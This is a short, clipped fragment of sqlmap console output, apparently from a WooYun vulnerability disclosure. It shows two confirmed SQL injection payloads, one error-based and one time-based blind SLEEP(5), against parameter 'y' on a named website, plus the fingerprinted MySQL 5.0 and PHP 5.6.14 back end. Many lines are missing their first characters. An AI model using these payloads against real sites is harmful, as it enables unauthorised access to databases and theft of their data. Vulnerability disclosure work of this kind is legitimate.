 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: y=2008 AND (SELECT 7460 FROM(SELECT COUNT(*),CONCAT(0x3a71666e3a,(S
LECT (CASE WHEN (7460=7460) THEN 1 ELSE 0 END)),0x3a75636b3a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: y=2008 AND SLEEP(5)
--
21:12:07] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.6.14
ack-end DBMS: MySQL 5.0
21:12:07] [WARNING] cannot properly display Unicode characters inside Windows O
command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
l result in replacement with '?' character. Please, find proper character repre
entation inside corresponding output files.
21:12:07] [INFO] fetched data logged to text files under 'E:\???~1\tools\????\S
LMAP~3\Bin\output\www.zhaoxiaoshuo.com'
*] shutting down at 21:12:07
root@Hacker~]# Sqlmap
www.wooyun.org